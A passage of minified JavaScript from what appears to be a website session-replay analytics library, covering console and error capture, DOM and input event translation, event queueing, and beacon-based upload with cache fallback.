te{constructor(){super(...arguments),this.Yp=new Qh(t=>this.nb(t))}nb({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Yp.observe()}onStop(){this.Yp.disconnect()}}return s})(),Gv=(()=>{class s extends Ks{constructor(t){super(),this.rb=t,this.$h=1024,this.zh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=X.truncate(t.message,this.$h,X.ELLIPSIS),t.filename=X.truncate(t.filename,this.zh,X.ELLIPSIS),this.rb(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Zh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Gh)try{let r=s.interceptors.get(e);s.Gh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Gh=!1}}constructor(t,e){this.R=t,this.Nt=e}observe(){s.observe(this.R,this.Nt)}disconnect(){s.disconnect(this.R,this.Nt)}}return s.interceptors=new Map,s.Gh=!1,s})();function qv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Yn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,qv())}default:return csString(s)}}function Wv(s,n){let t="";for(;s<n.length;)t=t+" "+Yn(n[s]),s++;return t}function tu(s,...n){if(n.length===0)return Yn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Yn(n[t]);break;default:r=n[t]}return t++,r})}else s=Yn(s);return t<n.length&&(s+=Wv(t,n)),s}var Yv=(()=>{class s extends te{constructor(t){super(),this.Nt=t,this.Xp=new Zh(e=>{this.ob(e)},{levels:this.Nt.consoleMessageLevels})}ob(t){let e=this.qh(t.logs);if(e.length===0||!this.Wh(t.origin,this.Nt.validHostnames))return;let i=ws(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:tu(r,...o),attributes:{csLogLevel:t.level}})}qh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}Wh(t,e){if(t===void 0||t==="")return!1;let i=eh(t);return!!Qi(i,e)}onStart(){this.Xp.observe()}onStop(){this.Xp.disconnect()}}return s})(),Xv=(()=>{class s extends Ks{constructor(t){super(),this.ab=t,this.cb=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=X.truncate(t.message,this.cb,X.ELLIPSIS),this.ab(t)}}return he([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),li=[],Mo=!1,eu=Ys(Jv,"executeTasks");function Kv(s){if(csArray.prototype.push.call(li,s),!Mo){for(let n=0;n<3;n++)csSetTimeout(eu);Mo=!0}}function Jv(){let s=csDate.now();for(let n=0;n<li.length;n++)if(li[n](),csDate.now()-s>=35){li=csArray.prototype.slice.call(li,n+1),csSetTimeout(eu);return}li=[],Mo=!1}var as=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),su=(()=>{class s{constructor(){this.bt=new an,this.Lt=as.Stopped,this.R=null,this.Kp=t=>{this.Lt===as.Stopped||!t||(this.R(t),this.Jp())}}get queueLength(){return this.bt.length}start(t){if(this.R)throw new Error("callback already set");this.Lt=as.Started,this.R=t}push(t){this.bt.push(t),this.lb()}stop(){this.R=null,this.Lt=as.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),J(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Qv(r);return J(i,c=>c.subscribe(l=>o.push(l))),o}Qp(){return this.Lt===as.Stopped}ms(){return this.Lt===as.Processing}Jp(){if(!this.Qp()){if(this.bt.isEmpty){this.Lt=as.Completed;return}this.Lt=as.Processing,Kv(()=>{let t=this.bt.pop();t instanceof va?t.complete(this.Kp):this.Kp(t)})}}lb(){this.Qp()||this.ms()||this.Jp()}}return s})(),Qv=(()=>{class s extends su{constructor(t){super(),this.Zp=t}get queueLength(){return csArray.prototype.reduce.call(this.Zp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),J(this.Zp,t=>t.stop())}}return s})(),Zv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.J=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.J)throw new Error("Recording is already started.");let t=this.Vt;this.bt=su.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),J(this.producers,e=>e.start()),J(this.processors,e=>e.start()),this.J=!0}stop(){this.bt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.J=!1,this.Vt=[]}subscribe(t){if(this.J)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),tS=2,gr=(()=>{class s{constructor(t){this.hb=t,this.Ha=0}addString(t){this.Ha+=t.length*tS}addArrayBuffer(t){this.Ha+=t.byteLength}isThresholdReached(){return this.Ha>this.hb}reset(){this.Ha=0}}return s})(),eS=(()=>{class s{constructor(t){this.Ba={},this.xe=new gr(t)}save({key:t,metadata:e,events:i}){this.xe.isThresholdReached()||(this.xe.addString(t),typeof i=="string"?this.xe.addString(i):this.xe.addArrayBuffer(i),!this.xe.isThresholdReached()&&(this.Ba[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.db(),i=>{let r=this.Ba[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.fb(i))}),e.length!==0&&(t(e),this.xe.reset())}db(){return Object.keys(this.Ba)}fb(t){delete this.Ba[t]}}return s})(),cs=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i){this.Fn=t,this.pb=i,this.Bi=cs.NOT_STARTED,this.Fa=[],this.Yh=0,this.gb=self.origin,this.Le=typeof window=="object"?"":"worker-",this.xe=new gr(e),this.uh()}async uh(){await this.tg(),this.Bi===cs.READY?this.mb():this.pb(this.Fa)}mb(){csArray.prototype.forEach.call(this.Fa,t=>{this.save(t)}),this.Fa=[]}async save(t){try{if(this.Bi===cs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Fa,t);return}if(this.Bi!==cs.READY||this.xe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.xe.addString(e),typeof r=="string"?this.xe.addString(r):this.xe.addArrayBuffer(r),this.xe.isThresholdReached())return;await this.ce.put(`${this.gb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.ce&&(await this.tg(),this.Bi!==cs.READY)||this.yb(t)}async tg(){try{this.Bi=cs.OPEN_IN_PROGRESS,this.ce=await self.caches.open(`${this.Le}${this.Fn}`),this.Bi=cs.READY}catch{this.Bi=cs.OPEN_FAILED}}async yb(t){try{if(this.Yh++,this.Yh>1)return;let e=await this.ce.keys();if(e.length===0)return;let i=await this.ce.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.ce.delete(c))),t(o),this.xe.reset()}catch{}finally{this.Yh--}}}return s})(),iS=(()=>{class s{constructor(t){try{this.Eb(t)}catch{this.Xh()}}Eb(t){self.caches?this.vb(t):this.Xh()}save(t){this.$a.save(t)}recover(t){this.$a.recover(t)}vb(t){this.$a=new sS(t,s.eg,e=>{this.Xh(e)})}Xh(t){this.$a=new eS(s.eg),t&&csArray.prototype.forEach.call(t,e=>{this.$a.save(e)})}}return s.eg=1024*1024*16,s})(),ba=(()=>{class s{constructor(t){this.sg=[],this.ig=[],this.Qe={},this.Zr=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.sg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.ig,t)}send(t){let e=Zi.toQuery({...this.Qe,ct:fn.UNCOMPRESSED}),i=this.Sb(e,t);return i?csArray.prototype.forEach.call(this.sg,r=>r()):csArray.prototype.forEach.call(this.ig,r=>r(this.Qe)),i}Sb(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Zr}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Zr}?${t}`,e||"")}}return s})(),nS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.to=Jt.ETR_DISABLED,this.za=Jt.ETR_PENDING,this.Kh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ng()&&e===Jt.ETR_SAVED_SESSION?e:this.to}onEventTriggerRecording(t,e){switch(e){case Es.ETR_PAGE:this.rg(Jt.ETR_SAVED_PAGE);break;case Es.ETR_LEGACY:case Es.ETR_SESSION:this.rg(Jt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Kh=!0:this.Kh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.og(this.za):this.og(Jt.ETR_DISABLED)}og(t){this.to=t,this.za=Jt.ETR_PENDING,this.ag(t),this.w.emitRecordingContextChange()}rg(t){this.Kh?Number(t)>Number(this.za)&&(this.za=t):this.ng()&&Number(t)>Number(this.to)&&(this.to=t,this.ag(t),this.w.emitRecordingContextChange())}ag(t){let e=this.C.getSession();e!==null&&e.etrStatus===Jt.ETR_NOT_SAVED_SESSION&&t===Jt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ng(){return this.to!==Jt.ETR_DISABLED}}return s})(),rS=(()=>{class s{constructor(t=100){this.wb=t,this.Ga={},this.eo=null,this.vh="original-resource-name"}onEvent(t){this._b=t}processEvent(t){this.bb(t.resourceId,t.resource.hash,t.originalResourceName),this.Ab(t)}flushEvents(){this.eo&&csClearTimeout(this.eo),this.cg()}onSendStaticResource(t){this.Ab=t}cg(){if(!Object.keys(this.Ga).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ga]};this.eo=null,this.Ga={},this._b(t)}bb(t,e,i){let r=e;i&&(r+=`?${this.vh}=${i}`),this.Ga[t]=r,!this.eo&&(this.eo=window.csSetTimeout(()=>this.cg(),this.wb))}}return s})();function oS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function aS(s){let n=cS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function cS(s){let n={type:lS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function lS(s){switch(s){case Pt.DRAG:case Pt.FLICK:return ki.SWIPE;case Pt.LONG_PRESS:return ki.LONG_PRESS;case Pt.TAP:return ki.TAP;case Pt.PINCH_IN:return ki.PINCH_IN;case Pt.PINCH_OUT:return ki.PINCH_OUT}}function hS(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var qr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function uS(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:qr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:qr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:qr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var dS=500,Wr=0;function fS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return Wr>=dS?null:(Wr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){Wr=0}}}function Qc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function pS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var gS=20;function mS(s){return pS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:gS,autoFlushDelay:1e3})}function yS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var ES=(()=>{class s{get pendingEvents(){return this.qa.pendingEvents}constructor(t,e,i,r,o){this.qa=t,this.w=e,this.Ue=i,this.ys=r,this.Es=o,this.se=()=>{},this.so=()=>{},this.lg=mS(c=>this.se(c))}start(){var t,e;this.hg=fS(),this.qa.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.so)!==null&&r!==void 0?r:()=>{}:this.se;this.hg.processEvent(y,v)}break;case"CustomElementRegistration":{this.se({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{oS(y,this.se,this.w);break}case"InputEvent":{let v=hS(y);(o=this.so)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:w}=y;(c=this.so)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,w]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:w}=y;this.se({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,w]});break}case"StaticResource":{let{url:v}=y;this.se({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.se({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=aS(i);(l=this.so)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.lg.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.Ue)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.se(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.se(I);break}case"PerformanceTiming":{this.se(uS(y));break}case"CustomError":{let v=(u=this.Es)===null||u===void 0?void 0:u.translate(y);v&&this.se(v);break}case"JSError":{let v=(f=this.ys)===null||f===void 0?void 0:f.translate(y);v&&this.se(v);break}case"VideoEvent":{let v=yS(y);v&&this.se(v);break}case"DOM_INITIAL_STATE":{let v=Qc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[v.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let v=Qc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[v.diff]};this.se(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ys)===null||t===void 0||t.start(),(e=this.Es)===null||e===void 0||e.start(),this.qa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.qa.stop(),(t=this.Ue)===null||t===void 0||t.flushEvents(),(e=this.ys)===null||e===void 0||e.stop(),(i=this.Es)===null||i===void 0||i.stop()}flush(){this.lg.flush()}onEvent(t,e){var i;this.se=t,this.so=e,(i=this.Ue)===null||i===void 0||i.onEvent(r=>this.se(r))}reset(){this.hg.reset()}}return s})(),vS=(()=>{class s{constructor(){this.Cr=20,this.Fi=0,this.B=!1}translate(t){if(this.Fi>=this.Cr)return null;this.Fi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Fi=0,this.B=!0)}stop(){this.B=!1}}return s})(),SS=(()=>{class s{constructor(t){this.Wa=t,this.Cr=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Cr)return this.Wa.stop(),null;this.$i+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),wS=(()=>{class s extends te{constructor(t){super(),this.Ge=t}subscribe(t){return super.subscribe(t)}onStart(){J(this.Ge,t=>{t.onEvent(e=>{var i;return this.$n(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),J(this.Ge,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){J(this.Ge,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}$n(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),iu=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.Tb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.Rb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static Rb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.Tb="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Aa=(()=>{class s{constructor(){this.B=!1,this.mi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.le(Qt.Hidden):this.le(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.le(Qt.PagehideHidden):this.le(Qt.PagehideVisible);case"blur":return this.le(Qt.Blur);case"navigate":return this.Cb(t)?this.le(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Jh(),this.Ib(),this.Pb(),ec()&&this.Ob())}stop(){this.B&&(this.B=!1,this.Qh(),this.Nb(),this.Mb(),ec()&&this.Db())}onEvent(t){this.le=t}Ob(){window.navigation.addEventListener("navigate",this.mi)}Db(){window.navigation.removeEventListener("navigate",this.mi)}Jh(){document.addEventListener("visibilitychange",this.mi)}Qh(){document.removeEventListener("visibilitychange",this.mi)}Ib(){window.addEventListener("pagehide",this.mi)}Nb(){window.removeEventListener("pagehide",this.mi)}Pb(){window.addEventListener("blur",this.mi)}Mb(){window.removeEventListener("blur",this.mi)}Cb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),Ht=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),_S=(()=>{class s{constructor(t,e,i=[]){this.$n=t,this.Zh=e,this.kb=i,this.Ya=null,this.Lt=Ht.Active,this.lt=[]}reset(){this.Ya=null,this.lt=[],this.Lt=Ht.Active}disconnect(){this.Lt=Ht.Stopped}xb(){this.Zh(Ht.Paused),this.Lt=Ht.Paused,csSetTimeout(()=>{this.Lt===Ht.Paused&&this.tu()},s.STOP_TIMEOUT)}Lb(){this.Zh(Ht.Active),this.Lt=Ht.Active,J(this.lt,this.$n),this.lt=[]}tu(){this.lt=[],this.Zh(Ht.Stopped),this.Lt=Ht.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ya=t.date,this.Lt!==Ht.Active)){this.Lb(),this.$n(t);return}if(this.Ub(t)){this.$n(t);return}switch(this.Lt){case Ht.Active:if(this.Vb(t,e)){this.xb(),csArray.prototype.push.call(this.lt,t);return}this.$n(t);break;case Ht.Paused:csArray.prototype.push.call(this.lt,t);break;case Ht.Stopped:break}}Vb(t,e){return!e.isUserEvent&&this.Ya!==null&&t.date-this.Ya>s.INACTIVITY_TIMEOUT}Ub(t){return csArray.prototype.indexOf.call(this.kb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),bS=2e3,AS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,w,b,x,M){super(),this.E=t,this.z=e,this.jb=i,this.L=r,this.C=o,this.be=c,this.yt=l,this.ge=h,this.ut=u,this.Q=f,this.jt=y,this.Mt=g,this.qe=v,this.Ge=T,this.ug=I,this.ie=w,this.zn=b,this.ys=x,this.Es=M,this.si=0,this.yi=new iu,this.Gn={allowFromQuotaService:!0,allowFromSerialization:!0},this.dg=ur(()=>{this.z.eventsCount()>0&&this.fg()},bS),this.xs=S=>this.processBrowserEvent(S),this.io=S=>this.Ht(S),this.Xa=0,this.no=0,this.Ze=new Aa,this.eu=!1,this.pg=50*1024,this.zi=!1,this.ro=!1,this.Vi=[],this.Ka=new _S(S=>this.Z(S),S=>{switch(S){case Ht.Active:this.Hb();break;case Ht.Stopped:this.Bb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.gg=S=>{this.jt.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.su(),this.Q.onLoad(this.gg),this.Q.onError(this.gg)}Hb(){csArray.prototype.forEach.call(this.ug,t=>t.start())}Bb(){csArray.prototype.forEach.call(this.ug,t=>t.stopForInactivity())}su(){var t,e,i;this.qe.onEvent(this.xs,this.io),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.io),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.mg(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.xs),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Gi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.yg();if(!this.eu)return this.eu=!0,csSetTimeout(()=>{this.eu=!1}),r===Qt.Hidden?this.yg():this.Fb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}yg(){if(!this.canSendEvents())return;this.qe.flush(),this.jt.saveBatchesInProgress(),J(this.Ge,c=>{var l,h;return J((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.z.addEvent(u))});let t=this.z.getEvents();if(t.length===0)return;this.Gi("pending-events",this.qe.pendingEvents);let e=this.Q.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.no=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.pg){let c=this.Eg();if(c.length>0){let l=Fs(c);this.Mt.send(l)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Mt.send(o)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}Fb(){if(!this.canSendEvents())return;this.qe.flush();let t=this.Q.getQueryParams();this.jt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),J(this.Ge,r=>{var o,c;return J((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.Gi("pending-events",this.qe.pendingEvents),this.no=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.pg){let r=this.Eg();if(r.length>0){let o=Fs(r);this.Mt.send(o)||this.jt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let 